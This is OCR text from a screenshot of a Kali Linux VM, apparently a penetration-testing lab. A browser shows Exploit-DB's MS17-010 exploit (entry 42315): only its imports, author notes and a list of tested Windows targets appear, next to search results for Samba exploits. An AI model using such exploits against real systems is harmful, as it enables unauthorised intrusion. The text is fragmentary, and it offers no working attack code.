 Activities
VirtualBox Machine
Jun 19 18:35
97 %
Kali Linux (Root Setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:05
smb 3.0.20 exploit - Goog
Samba 3.0.20 < 3.0.25rc3
Samba "username map sc
Microsoft Windows 7/8.1/
https://www.exploit-db.com/exploits/42315
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
64